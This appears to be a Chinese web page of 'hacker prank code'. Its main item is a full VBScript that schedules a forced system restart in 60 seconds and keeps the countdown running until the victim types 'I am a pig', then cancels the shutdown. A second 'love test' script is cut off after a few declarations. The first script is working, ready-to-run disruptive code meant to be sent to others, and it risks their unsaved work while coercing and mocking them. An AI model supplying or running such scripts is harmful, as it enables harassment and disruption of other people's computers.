 黑客整人代码

1、我是猪

on error resume next

dim WSHshellA

set WSHshellA = wscript.createobject("wscript.shell")

WSHshellA.run "cmd.exe /c shutdown -r -t 60 -c ""说我是猪，不说我是猪就一分钟关你机，不信，试试???"" ",0 ,true

dim a

a = inputbox ("说我是猪,就不关机，快撒，说 ""我是猪"" ","说不说","不说",8000,7000)

do while(a <> "我是猪")

msgbox "快点说！马上就要关机了啊，你看着办吧！"

a = inputbox ("说我是猪,就不关机，快撒，说 ""我是猪"" ","说不说","不说",8000,7000)

loop

msgbox "早说就行了嘛，真是的！"

dim WSHshell

set WSHshell = wscript.createobject("wscript.shell")

WSHshell.run "cmd.exe /c shutdown -a",0 ,true

msgbox "哈哈哈哈，你很乖噢，我就喜欢你这样！"

2、爱情测试

const yourname = "张三"

const title = "爱情测试"

const question = "你最喜欢的人是谁？请在下面的方框中输入他的名字"